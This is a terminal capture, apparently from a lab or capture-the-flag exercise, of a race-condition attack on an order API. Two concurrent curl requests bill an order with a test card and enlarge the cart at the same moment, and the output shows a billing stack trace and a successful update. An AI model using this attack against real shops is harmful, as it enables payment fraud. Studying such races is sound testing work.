 ibrahim@BoHuseinLaptop:~$ echo "=== Race Condition Attack ==="
curl -s --http1.1 "$API/order" \
  -H "Content-Type: application/json" \
  -H "Authorization: $TOKEN_A" \
  --data-raw '{"action":"billing","order-id":"'"$ORDER_ID"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123","total":35}}'
 \
  -o /tmp/billing_result.txt &
curl -s --http1.1 "$API/order" \
  -H "Content-Type: application/json" \
  -H "Authorization: $TOKEN_A" \
  --data-raw '{"action":"update","order-id":"'"$ORDER_ID"'","items":{"1":5}}' \
  -o /tmp/update_result.txt &
wait
echo "=== Billing ===" && cat /tmp/billing_result.txt
echo "=== Update ===" && cat /tmp/update_result.txt
=== Race Condition Attack ===
[1] 10117
[2] 10118
[1]-  Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-
raw '{"action":"billing","order-id":"'"$ORDER_ID"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123","total":35}}' -o /tmp/
billing_result.txt
[2]+  Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-
raw '{"action":"update","order-id":"'"$ORDER_ID"'","items":{"1":5}}' -o /tmp/update_result.txt
=== Billing ===
{"errorMessage":"'total'","errorType":"KeyError","stackTrace":["  File \"/var/task/order_billing.py\", line 64, in lambda_handler\n
  cartTotal = float(res['total'])\n"]}=== Update ===
{"status":"ok","msg":"cart updated"}ibrahim@BoHuseinLaptop:~$
ibrahim@BoHuseinLaptop:~$